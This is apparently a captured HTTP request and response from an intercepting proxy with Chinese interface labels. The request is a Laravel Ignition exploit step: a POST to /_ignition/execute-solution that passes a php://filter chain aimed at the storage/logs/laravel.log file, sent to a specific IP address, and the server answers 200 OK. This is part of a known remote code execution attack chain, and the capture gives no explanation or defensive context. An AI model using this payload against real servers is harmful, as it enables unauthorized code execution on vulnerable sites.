 请求
Raw 参数 头 Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 8.141.172.80:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/json,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 294
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name",
"viewFile":"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Host: 8.141.172.80:8888
Date: Sat, 05 Mar 2022 13:31:02 GMT
Connection: close
X-Powered-By: PHP/7.3.25
Cache-Control: no-cache, private
Date: Sat, 05 Mar 2022 13:31:02 GMT
Content-Type: text/html; charset=UTF-8